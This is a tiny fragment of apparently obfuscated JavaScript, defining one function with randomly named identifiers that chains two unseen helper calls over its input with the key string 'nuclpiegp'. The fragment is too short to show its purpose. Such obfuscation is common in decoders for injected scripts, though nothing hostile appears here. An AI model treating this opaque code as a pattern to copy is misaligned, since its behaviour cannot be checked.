});function hvvoluth(xk1vio){return j7gghgao4t6(kbadlom5(xk1vio),'nuclpiegp');}